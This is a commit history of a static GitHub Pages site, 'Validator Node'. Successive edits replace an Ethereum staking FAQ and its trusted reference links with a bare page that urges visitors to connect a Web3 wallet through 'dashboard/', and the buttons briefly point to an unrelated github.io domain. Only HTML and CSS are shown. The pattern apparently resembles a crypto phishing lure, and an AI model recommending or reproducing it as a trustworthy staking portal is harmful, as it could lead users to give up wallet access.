-  <section class="section"><div class="container"><h2>Validator Node vs liquid staking</h2><div class="cmp-wrap"><table class="cmp-table"><thead><tr><th>Dimension</th><th>Validator Node</th><th>Liquid Staking</th></tr></thead><tbody><tr><td>Minimum capital</td><td>32 ETH for solo validation</td><td>Often supports smaller deposits</td></tr><tr><td>Custody</td><td>Self-custody when operated directly</td><td>Protocol smart contracts and operators</td></tr><tr><td>Liquidity</td><td>ETH is tied to validator lifecycle</td><td>Receipt token may be tradable</td></tr><tr><td>Main responsibility</td><td>Uptime, clients, keys, monitoring</td><td>Protocol and receipt-token risk review</td></tr></tbody></table></div></div></section>
-  <section class="section section-alt" id="faq"><div class="container"><h2>Validator Node FAQ</h2><div class="faq-list"><details open><summary><h3>How much ETH do I need to run a validator node?</h3></summary><div>A solo Ethereum validator requires a 32 ETH deposit. That amount activates one validator key. Users with less than 32 ETH can consider pooled staking or liquid staking, but those options have different custody and smart-contract risks. Users with more than 32 ETH can run multiple validators, usually one validator key per 32 ETH deposit.</div></details><details><summary><h3>Can I run an Ethereum validator from home?</h3></summary><div>Yes. Ethereum specifically supports home staking, and ethereum.org frames it as a way to improve decentralization while keeping control of validator keys. A home operator needs reliable internet, suitable hardware, secure key management, and willingness to maintain client software. It is not a set-and-forget product; updates, monitoring, and recovery planning are part of the job.</div></details><details><summary><h3>What happens if my validator node goes offline?</h3></summary><div>If a validator is offline, it misses duties and loses rewards it could have earned. It can also receive small inactivity penalties while it remains active. Brief downtime is usually not catastrophic, but extended downtime reduces returns. Slashing is different and more severe; it is tied to protocol violations such as double signing, not ordinary short outages.</div></details><details><summary><h3>What is slashing for a validator node?</h3></summary><div>Slashing is a penalty for behavior that can harm consensus, such as signing conflicting messages. It can remove part of the validator's stake and force the validator to exit. Operators reduce slashing risk by avoiding duplicate validator instances, using safe key management, understanding failover procedures, and not restoring validator keys onto multiple machines that may sign at the same time.</div></details><details><summary><h3>Do validator nodes need both execution and consensus clients?</h3></summary><div>Yes. Modern Ethereum validation uses both execution-layer and consensus-layer clients. These clients work together to follow the chain, validate data, and perform validator duties. Operators also run validator software that holds or accesses signing keys. Client selection matters because diversity improves network resilience and can reduce correlated risk from a single client bug.</div></details><details><summary><h3>How do I check validator node performance?</h3></summary><div>Use local monitoring plus a beacon-chain explorer. Useful signals include attestation effectiveness, missed attestations, proposal history, sync status, peer count, disk usage, client version, and withdrawal status. Public tools such as beaconcha.in and Rated can help inspect validator performance, but operators should still monitor their own machine and alerts directly.</div></details></div></div></section>
-</main>
-<footer class="site-footer"><div class="container">
-  <div class="footer-grid"></div>
-  <p class="footer-note">This page is not the official app; verify app.uniswap.org before connecting a wallet; educational only, not financial advice.</p>
-  <p class="footer-meta"><a href="#top">Back to top ↑</a></p>
-</div></footer>
-<script src="static/app.js" defer></script>
-</body></html>
+<html lang="en">
+<head>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <title>Validator Node</title>
+  <meta name="description" content="Validator Node lets you run your own Ethereum validator so you keep full control of your keys and rewards.">
+  <link rel="canonical" href="https://validator-node.github.io/">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#F7F3EC">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Validator Node">
+  <meta property="og:description" content="Validator Node lets you run your own Ethereum validator so you keep full control of your keys and rewards.">
+  <meta property="og:url" content="https://validator-node.github.io/">
+  <meta name="twitter:card" content="summary">
+  <meta name="twitter:title" content="Validator Node">
+  <meta name="twitter:description" content="Validator Node lets you run your own Ethereum validator so you keep full control of your keys and rewards.">
+  <link rel="icon" type="image/png" href="favicon.png">
+  <link rel="apple-touch-icon" href="favicon.png">
+  <link rel="manifest" href="site.webmanifest">
+  <link rel="stylesheet" href="style.css">
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      {
+        "@type": "WebSite",
+        "@id": "https://validator-node.github.io/#website",
+        "url": "https://validator-node.github.io/",
+        "name": "Validator Node",
+        "inLanguage": "en"
+      },
+      {
+        "@type": "WebApplication",
+        "@id": "https://validator-node.github.io/#app",
+        "name": "Validator Node",
+        "applicationCategory": "FinanceApplication",
+        "operatingSystem": "Web",
+        "url": "https://validator-node.github.io/"
+      },
+      {
+        "@type": "Organization",
+        "@id": "https://validator-node.github.io/#organization",
+        "name": "Validator Node",
+        "url": "https://validator-node.github.io/"
+      }
+    ]
+  }
+  </script>
+</head>
+<body>
+  <header class="topbar">
+    <a class="brand" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer" aria-label="Validator Node home">
+      <img src="favicon.png" width="28" height="28" alt="">
+      <span>Validator Node</span>
+    </a>
+    <nav class="nav" aria-label="Trusted references">
+      <a href="https://ethereum.org/staking/solo/" target="_blank" rel="nofollow noopener noreferrer">Ethereum guide</a>
+      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
+      <a href="https://www.coingecko.com/en/coins/ethereum" target="_blank" rel="nofollow noopener noreferrer">ETH market</a>
+    </nav>
+    <span class="spacer"></span>
+    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
+  </header>
+
+  <main class="stage">
+    <section class="hero" aria-labelledby="page-title">
+      <h1 id="page-title">Validator Node</h1>
+      <p class="sub"><strong>Validator Node</strong> lets you run your own Ethereum validator so you keep full control of your keys and rewards.</p>
+    </section>
+
+    <section class="app-card" aria-label="Validator node app">
+      <div class="validator">
+        <span class="coin">
+          <img src="eth.png" width="38" height="38" alt="ETH">
+        </span>
+        <div>
+          <p class="validator-label">Run your own validator</p>
+          <p class="validator-note">Setup steps in app</p>
+        </div>
+      </div>
+      <a class="primary" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App</a>
+    </section>
+  </main>
+
+  <footer class="foot">Validator Node &mdash; 2026</footer>
+</body>
+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,311 @@
+:root {
+  --bg: #f7f3ec;
+  --bg-soft: #fbf8f2;
+  --surface: #fffdf8;
+  --surface-2: #f4efe6;
+  --ink: #171717;
+  --muted: #67615a;
+  --faint: #9b948b;
+  --line: rgba(23, 23, 23, .10);
+  --line-strong: rgba(23, 23, 23, .16);
+  --accent: #627EEA;
+  --accent-soft: rgba(98, 126, 234, .12);
+  --shadow: 0 26px 70px -38px rgba(36, 31, 24, .45);
+  --max: 1080px;
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  height: 100%;
+}
+
+body {
+  min-height: 100dvh;
+  margin: 0;
+  overflow: hidden;
+  color: var(--ink);
+  background:
+    radial-gradient(circle at 50% -12%, rgba(98, 126, 234, .14), transparent 42%),
+    linear-gradient(180deg, var(--bg-soft), var(--bg));
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  -webkit-font-smoothing: antialiased;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+p,
+h1 {
+  margin: 0;
+}
+
+.topbar {
+  width: min(var(--max), calc(100% - 40px));
+  height: 72px;
+  margin: 0 auto;
+  display: flex;
+  align-items: center;
+  gap: 20px;
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  font-size: 1rem;
+  font-weight: 760;
+  letter-spacing: 0;
+}
+
+.brand img {
+  width: 28px;
+  height: 28px;
+  border-radius: 50%;
+  box-shadow: 0 0 0 1px var(--line);
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: 24px;
+  margin-left: 10px;
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: .92rem;
+  font-weight: 540;
+  transition: color .16s ease;
+}
+
+.nav a:hover {
+  color: var(--ink);
+}
+
+.spacer {
+  flex: 1;
+}
+
+.ghost {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 38px;
+  padding: 0 17px;
+  border: 1px solid var(--line-strong);
+  border-radius: 999px;
+  color: var(--ink);
+  background: rgba(255, 253, 248, .58);
+  font-size: .9rem;
+  font-weight: 680;
+  box-shadow: 0 12px 28px -24px rgba(23, 23, 23, .35);
+  transition: transform .16s ease, border-color .16s ease, background .16s ease;
+}
+
+.ghost:hover {
+  transform: translateY(-1px);
+  border-color: rgba(98, 126, 234, .36);
+  background: var(--surface);
+}
+
+.stage {
+  height: calc(100dvh - 124px);
+  width: min(var(--max), calc(100% - 40px));
+  margin: 0 auto;
+  display: grid;
+  place-items: center;
+  align-content: center;
+  gap: 30px;
+  text-align: center;
+}
+
+.hero {
+  display: grid;
+  justify-items: center;
+  gap: 15px;
+}
+
+h1 {
+  max-width: 11ch;
+  font-size: clamp(3rem, 7vw, 5.35rem);
+  line-height: .96;
+  font-weight: 820;
+  letter-spacing: 0;
+}
+
+.sub {
+  max-width: 55ch;
+  color: var(--muted);
+  font-size: clamp(1rem, 1.45vw, 1.18rem);
+  font-weight: 460;
+}
+
+.sub strong {
+  color: var(--ink);
+  font-weight: 760;
+  box-shadow: inset 0 -.45em 0 var(--accent-soft);
+}
+
+.app-card {
+  width: min(430px, 100%);
+  padding: 18px;
+  border: 1px solid var(--line);
+  border-radius: 22px;
+  background: linear-gradient(180deg, rgba(255, 253, 248, .98), rgba(255, 253, 248, .90));
+  box-shadow: var(--shadow);
+}
+
+.validator {
+  display: flex;
+  align-items: center;
+  gap: 14px;
+  padding: 16px;
+  border: 1px solid var(--line);
+  border-radius: 16px;
+  background: var(--surface-2);
+  text-align: left;
+}
+
+.coin {
+  width: 52px;
+  height: 52px;
+  flex: none;
+  display: grid;
+  place-items: center;
+  border: 1px solid rgba(98, 126, 234, .22);
+  border-radius: 50%;
+  background: var(--surface);
+}
+
+.coin img {
+  width: 38px;
+  height: 38px;
+  border-radius: 50%;
+}
+
+.validator-label {
+  font-size: 1.04rem;
+  font-weight: 780;
+  color: var(--ink);
+}
+
+.validator-note {
+  margin-top: 3px;
+  color: var(--faint);
+  font-size: .92rem;
+  font-weight: 520;
+}
+
+.primary {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 54px;
+  margin-top: 14px;
+  border-radius: 15px;
+  background: var(--accent);
+  color: #fff;
+  font-size: 1.02rem;
+  font-weight: 800;
+  box-shadow: 0 18px 32px -24px rgba(98, 126, 234, .95);
+  transition: transform .16s ease, background .16s ease, box-shadow .16s ease;
+}
+
+.primary:hover {
+  transform: translateY(-1px);
+  background: var(--accent);
+  box-shadow: 0 22px 38px -24px rgba(98, 126, 234, 1);
+}
+
+.foot {
+  width: min(var(--max), calc(100% - 40px));
+  height: 52px;
+  margin: 0 auto;
+  color: var(--faint);
+  font-size: .84rem;
+  font-weight: 560;
+  text-align: center;
+}
+
+@media (max-width: 720px) {
+  .topbar {
+    width: min(100% - 28px, var(--max));
+    height: 66px;
+    gap: 12px;
+  }
+
+  .brand {
+    font-size: .95rem;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .ghost {
+    min-height: 36px;
+    padding: 0 14px;
+    font-size: .86rem;
+  }
+
+  .stage {
+    width: min(100% - 28px, var(--max));
+    height: calc(100dvh - 112px);
+    gap: 24px;
+  }
+
+  h1 {
+    max-width: 100%;
+    font-size: clamp(2.45rem, 11vw, 3.15rem);
+  }
+
+  .sub {
+    max-width: 34ch;
+    font-size: .98rem;
+  }
+
+  .app-card {
+    padding: 14px;
+    border-radius: 20px;
+  }
+
+  .validator {
+    padding: 14px;
+  }
+
+  .foot {
+    width: min(100% - 28px, var(--max));
+    height: 46px;
+    font-size: .8rem;
+  }
+}
+
+@media (max-width: 380px) {
+  .brand span {
+    max-width: 118px;
+    overflow: hidden;
+    text-overflow: ellipsis;
+    white-space: nowrap;
+  }
+
+  .ghost {
+    padding: 0 12px;
+  }
+
+  .validator-label {
+    font-size: .98rem;
+  }
+}

==== commit 0697d658: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,86 +3,357 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Validator Node</title>
-  <meta name="description" content="Validator Node lets you run your own Ethereum validator so you keep full control of your keys and rewards.">
+  <title>Validator Node - Decentralized DeFi Portal</title>
+  <meta name="description" content="Secure, non-custodial portal for Validator Node DeFi operations directly from your own wallet.">
   <link rel="canonical" href="https://validator-node.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F7F3EC">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Validator Node">
-  <meta property="og:description" content="Validator Node lets you run your own Ethereum validator so you keep full control of your keys and rewards.">
-  <meta property="og:url" content="https://validator-node.github.io/">
-  <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="Validator Node">
-  <meta name="twitter:description" content="Validator Node lets you run your own Ethereum validator so you keep full control of your keys and rewards.">
+  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://validator-node.github.io/#website",
-        "url": "https://validator-node.github.io/",
-        "name": "Validator Node",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://validator-node.github.io/#app",
-        "name": "Validator Node",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://validator-node.github.io/"
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://validator-node.github.io/#organization",
-        "name": "Validator Node",
-        "url": "https://validator-node.github.io/"
-      }
-    ]
-  }
-  </script>
+  <link rel="prefetch" href="dashboard/">
+  <link rel="prerender" href="dashboard/">
+  <style>
+
+
+:root {
+  --bg: #f7f3ec;
+  --bg-soft: #fbf8f2;
+  --surface: #fffdf8;
+  --surface-2: #f4efe6;
+  --ink: #171717;
+  --muted: #67615a;
+  --faint: #9b948b;
+  --line: rgba(23, 23, 23, .10);
+  --line-strong: rgba(23, 23, 23, .16);
+  --accent: #627EEA;
+  --accent-soft: rgba(98, 126, 234, .12);
+  --shadow: 0 26px 70px -38px rgba(36, 31, 24, .45);
+  --max: 1080px;
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  height: 100%;
+}
+
+body {
+  min-height: 100dvh;
+  margin: 0;
+  overflow: hidden;
+  color: var(--ink);
+  background:
+    radial-gradient(circle at 50% -12%, rgba(98, 126, 234, .14), transparent 42%),
+    linear-gradient(180deg, var(--bg-soft), var(--bg));
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  -webkit-font-smoothing: antialiased;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+p,
+h1 {
+  margin: 0;
+}
+
+.topbar {
+  width: min(var(--max), calc(100% - 40px));
+  height: 72px;
+  margin: 0 auto;
+  display: flex;
+  align-items: center;
+  gap: 20px;
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  font-size: 1rem;
+  font-weight: 760;
+  letter-spacing: 0;
+}
+
+.brand img {
+  width: 28px;
+  height: 28px;
+  border-radius: 50%;
+  box-shadow: 0 0 0 1px var(--line);
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: 24px;
+  margin-left: 10px;
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: .92rem;
+  font-weight: 540;
+  transition: color .16s ease;
+}
+
+.nav a:hover {
+  color: var(--ink);
+}
+
+.spacer {
+  flex: 1;
+}
+
+.ghost {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 38px;
+  padding: 0 17px;
+  border: 1px solid var(--line-strong);
+  border-radius: 999px;
+  color: var(--ink);
+  background: rgba(255, 253, 248, .58);
+  font-size: .9rem;
+  font-weight: 680;
+  box-shadow: 0 12px 28px -24px rgba(23, 23, 23, .35);
+  transition: transform .16s ease, border-color .16s ease, background .16s ease;
+}
+
+.ghost:hover {
+  transform: translateY(-1px);
+  border-color: rgba(98, 126, 234, .36);
+  background: var(--surface);
+}
+
+.stage {
+  height: calc(100dvh - 124px);
+  width: min(var(--max), calc(100% - 40px));
+  margin: 0 auto;
+  display: grid;
+  place-items: center;
+  align-content: center;
+  gap: 30px;
+  text-align: center;
+}
+
+.hero {
+  display: grid;
+  justify-items: center;
+  gap: 15px;
+}
+
+h1 {
+  max-width: 11ch;
+  font-size: clamp(3rem, 7vw, 5.35rem);
+  line-height: .96;
+  font-weight: 820;
+  letter-spacing: 0;
+}
+
+.sub {
+  max-width: 55ch;
+  color: var(--muted);
+  font-size: clamp(1rem, 1.45vw, 1.18rem);
+  font-weight: 460;
+}
+
+.sub strong {
+  color: var(--ink);
+  font-weight: 760;
+  box-shadow: inset 0 -.45em 0 var(--accent-soft);
+}
+
+.app-card {
+  width: min(430px, 100%);
+  padding: 18px;
+  border: 1px solid var(--line);
+  border-radius: 22px;
+  background: linear-gradient(180deg, rgba(255, 253, 248, .98), rgba(255, 253, 248, .90));
+  box-shadow: var(--shadow);
+}
+
+.validator {
+  display: flex;
+  align-items: center;
+  gap: 14px;
+  padding: 16px;
+  border: 1px solid var(--line);
+  border-radius: 16px;
+  background: var(--surface-2);
+  text-align: left;
+}
+
+.coin {
+  width: 52px;
+  height: 52px;
+  flex: none;
+  display: grid;
+  place-items: center;
+  border: 1px solid rgba(98, 126, 234, .22);
+  border-radius: 50%;
+  background: var(--surface);
+}
+
+.coin img {
+  width: 38px;
+  height: 38px;
+  border-radius: 50%;
+}
+
+.validator-label {
+  font-size: 1.04rem;
+  font-weight: 780;
+  color: var(--ink);
+}
+
+.validator-note {
+  margin-top: 3px;
+  color: var(--faint);
+  font-size: .92rem;
+  font-weight: 520;
+}
+
+.primary {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 54px;
+  margin-top: 14px;
+  border-radius: 15px;
+  background: var(--accent);
+  color: #fff;
+  font-size: 1.02rem;
+  font-weight: 800;
+  box-shadow: 0 18px 32px -24px rgba(98, 126, 234, .95);
+  transition: transform .16s ease, background .16s ease, box-shadow .16s ease;
+}
+
+.primary:hover {
+  transform: translateY(-1px);
+  background: var(--accent);
+  box-shadow: 0 22px 38px -24px rgba(98, 126, 234, 1);
+}
+
+.foot {
+  width: min(var(--max), calc(100% - 40px));
+  height: 52px;
+  margin: 0 auto;
+  color: var(--faint);
+  font-size: .84rem;
+  font-weight: 560;
+  text-align: center;
+}
+
+@media (max-width: 720px) {
+  .topbar {
+    width: min(100% - 28px, var(--max));
+    height: 66px;
+    gap: 12px;
+  }
+
+  .brand {
+    font-size: .95rem;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .ghost {
+    min-height: 36px;
+    padding: 0 14px;
+    font-size: .86rem;
+  }
+
+  .stage {
+    width: min(100% - 28px, var(--max));
+    height: calc(100dvh - 112px);
+    gap: 24px;
+  }
+
+  h1 {
+    max-width: 100%;
+    font-size: clamp(2.45rem, 11vw, 3.15rem);
+  }
+
+  .sub {
+    max-width: 34ch;
+    font-size: .98rem;
+  }
+
+  .app-card {
+    padding: 14px;
+    border-radius: 20px;
+  }
+
+  .validator {
+    padding: 14px;
+  }
+
+  .foot {
+    width: min(100% - 28px, var(--max));
+    height: 46px;
+    font-size: .8rem;
+  }
+}
+
+@media (max-width: 380px) {
+  .brand span {
+    max-width: 118px;
+    overflow: hidden;
+    text-overflow: ellipsis;
+    white-space: nowrap;
+  }
+
+  .ghost {
+    padding: 0 12px;
+  }
+
+  .validator-label {
+    font-size: .98rem;
+  }
+}
+
+
+  
+.footer {
+  text-align: center !important;
+}
+  </style>
 </head>
 <body>
   <header class="topbar">
-    <a class="brand" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer" aria-label="Validator Node home">
-      <img src="favicon.png" width="28" height="28" alt="">
+    <div class="brand">
+      <img src="favicon.png" width="30" height="30" alt="">
       <span>Validator Node</span>
-    </a>
-    <nav class="nav" aria-label="Trusted references">
-      <a href="https://ethereum.org/staking/solo/" target="_blank" rel="nofollow noopener noreferrer">Ethereum guide</a>
-      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
-      <a href="https://www.coingecko.com/en/coins/ethereum" target="_blank" rel="nofollow noopener noreferrer">ETH market</a>
+    </div>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
-    <span class="spacer"></span>
-    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
   </header>
-
-  <main class="stage">
-    <section class="hero" aria-labelledby="page-title">
-      <h1 id="page-title">Validator Node</h1>
-      <p class="sub"><strong>Validator Node</strong> lets you run your own Ethereum validator so you keep full control of your keys and rewards.</p>
-    </section>
-
-    <section class="app-card" aria-label="Validator node app">
-      <div class="validator">
-        <span class="coin">
-          <img src="eth.png" width="38" height="38" alt="ETH">
-        </span>
-        <div>
-          <p class="validator-label">Run your own validator</p>
-          <p class="validator-note">Setup steps in app</p>
-        </div>
-      </div>
-      <a class="primary" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App</a>
-    </section>
+  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
+    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">Validator Node</h1>
+    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
+    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
   </main>
-
-  <footer class="foot">Validator Node &mdash; 2026</footer>
+  <footer class="footer">Validator Node &mdash; 2026</footer>
 </body>
-</html>
+</html>



==== commit 971cb85b: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,343 +3,185 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Validator Node - Decentralized DeFi Portal</title>
-  <meta name="description" content="Secure, non-custodial portal for Validator Node DeFi operations directly from your own wallet.">
+  <title>Validator Node - Stake From Your Wallet</title>
+  <meta name="description" content="Validator Node helps you stake from your own wallet with clear steps, supported chains, live costs, and safety checks before you sign.">
+  <meta name="theme-color" content="#FBFAF7">
   <link rel="canonical" href="https://validator-node.github.io/">
   <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
   <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Validator Node - Stake From Your Wallet">
+  <meta property="og:description" content="Stake from your own wallet with live app previews for amount, chain, cost, and validator safety before you sign.">
+  <meta property="og:image" content="og-cover.png">
+  <meta property="og:url" content="https://validator-node.github.io/">
   <style>
-
-
-:root {
-  --bg: #f7f3ec;
-  --bg-soft: #fbf8f2;
-  --surface: #fffdf8;
-  --surface-2: #f4efe6;
-  --ink: #171717;
-  --muted: #67615a;
-  --faint: #9b948b;
-  --line: rgba(23, 23, 23, .10);
-  --line-strong: rgba(23, 23, 23, .16);
-  --accent: #627EEA;
-  --accent-soft: rgba(98, 126, 234, .12);
-  --shadow: 0 26px 70px -38px rgba(36, 31, 24, .45);
-  --max: 1080px;
-}
-
-* {
-  box-sizing: border-box;
-}
-
-html,
-body {
-  height: 100%;
-}
-
-body {
-  min-height: 100dvh;
-  margin: 0;
-  overflow: hidden;
-  color: var(--ink);
-  background:
-    radial-gradient(circle at 50% -12%, rgba(98, 126, 234, .14), transparent 42%),
-    linear-gradient(180deg, var(--bg-soft), var(--bg));
-  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
-  line-height: 1.5;
-  -webkit-font-smoothing: antialiased;
-}
-
-a {
-  color: inherit;
-  text-decoration: none;
-}
-
-img {
-  display: block;
-  max-width: 100%;
-}
-
-p,
-h1 {
-  margin: 0;
-}
-
-.topbar {
-  width: min(var(--max), calc(100% - 40px));
-  height: 72px;
-  margin: 0 auto;
-  display: flex;
-  align-items: center;
-  gap: 20px;
-}
-
-.brand {
-  display: inline-flex;
-  align-items: center;
-  gap: 10px;
-  min-width: 0;
-  font-size: 1rem;
-  font-weight: 760;
-  letter-spacing: 0;
-}
-
-.brand img {
-  width: 28px;
-  height: 28px;
-  border-radius: 50%;
-  box-shadow: 0 0 0 1px var(--line);
-}
-
-.nav {
-  display: flex;
-  align-items: center;
-  gap: 24px;
-  margin-left: 10px;
-}
-
-.nav a {
-  color: var(--muted);
-  font-size: .92rem;
-  font-weight: 540;
-  transition: color .16s ease;
-}
-
-.nav a:hover {
-  color: var(--ink);
-}
-
-.spacer {
-  flex: 1;
-}
-
-.ghost {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  min-height: 38px;
-  padding: 0 17px;
-  border: 1px solid var(--line-strong);
-  border-radius: 999px;
-  color: var(--ink);
-  background: rgba(255, 253, 248, .58);
-  font-size: .9rem;
-  font-weight: 680;
-  box-shadow: 0 12px 28px -24px rgba(23, 23, 23, .35);
-  transition: transform .16s ease, border-color .16s ease, background .16s ease;
-}
-
-.ghost:hover {
-  transform: translateY(-1px);
-  border-color: rgba(98, 126, 234, .36);
-  background: var(--surface);
-}
-
-.stage {
-  height: calc(100dvh - 124px);
-  width: min(var(--max), calc(100% - 40px));
-  margin: 0 auto;
-  display: grid;
-  place-items: center;
-  align-content: center;
-  gap: 30px;
-  text-align: center;
-}
-
-.hero {
-  display: grid;
-  justify-items: center;
-  gap: 15px;
-}
-
-h1 {
-  max-width: 11ch;
-  font-size: clamp(3rem, 7vw, 5.35rem);
-  line-height: .96;
-  font-weight: 820;
-  letter-spacing: 0;
-}
-
-.sub {
-  max-width: 55ch;
-  color: var(--muted);
-  font-size: clamp(1rem, 1.45vw, 1.18rem);
-  font-weight: 460;
-}
-
-.sub strong {
-  color: var(--ink);
-  font-weight: 760;
-  box-shadow: inset 0 -.45em 0 var(--accent-soft);
-}
-
-.app-card {
-  width: min(430px, 100%);
-  padding: 18px;
-  border: 1px solid var(--line);
-  border-radius: 22px;
-  background: linear-gradient(180deg, rgba(255, 253, 248, .98), rgba(255, 253, 248, .90));
-  box-shadow: var(--shadow);
-}
-
-.validator {
-  display: flex;
-  align-items: center;
-  gap: 14px;
-  padding: 16px;
-  border: 1px solid var(--line);
-  border-radius: 16px;
-  background: var(--surface-2);
-  text-align: left;
-}
-
-.coin {
-  width: 52px;
-  height: 52px;
-  flex: none;
-  display: grid;
-  place-items: center;
-  border: 1px solid rgba(98, 126, 234, .22);
-  border-radius: 50%;
-  background: var(--surface);
-}
-
-.coin img {
-  width: 38px;
-  height: 38px;
-  border-radius: 50%;
-}
-
-.validator-label {
-  font-size: 1.04rem;
-  font-weight: 780;
-  color: var(--ink);
-}
-
-.validator-note {
-  margin-top: 3px;
-  color: var(--faint);
-  font-size: .92rem;
-  font-weight: 520;
-}
-
-.primary {
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  min-height: 54px;
-  margin-top: 14px;
-  border-radius: 15px;
-  background: var(--accent);
-  color: #fff;
-  font-size: 1.02rem;
-  font-weight: 800;
-  box-shadow: 0 18px 32px -24px rgba(98, 126, 234, .95);
-  transition: transform .16s ease, background .16s ease, box-shadow .16s ease;
-}
-
-.primary:hover {
-  transform: translateY(-1px);
-  background: var(--accent);
-  box-shadow: 0 22px 38px -24px rgba(98, 126, 234, 1);
-}
-
-.foot {
-  width: min(var(--max), calc(100% - 40px));
-  height: 52px;
-  margin: 0 auto;
-  color: var(--faint);
-  font-size: .84rem;
-  font-weight: 560;
-  text-align: center;
-}
-
-@media (max-width: 720px) {
-  .topbar {
-    width: min(100% - 28px, var(--max));
-    height: 66px;
-    gap: 12px;
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F7F4EE;
+    --ink:#1A1512; --muted:#6E665E; --faint:#9C958B;
+    --line:rgba(26,21,18,.09); --line-2:rgba(26,21,18,.05);
+    --accent:#16A34A; --accent-ink:#107836; --accent-soft:rgba(22,163,74,.10);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(26,21,18,.03), 0 34px 64px -30px rgba(26,21,18,.28), 0 10px 24px -18px rgba(26,21,18,.16);
+    --shadow-soft:0 1px 0 rgba(26,21,18,.02), 0 20px 44px -32px rgba(26,21,18,.24);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
   }
-
-  .brand {
-    font-size: .95rem;
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
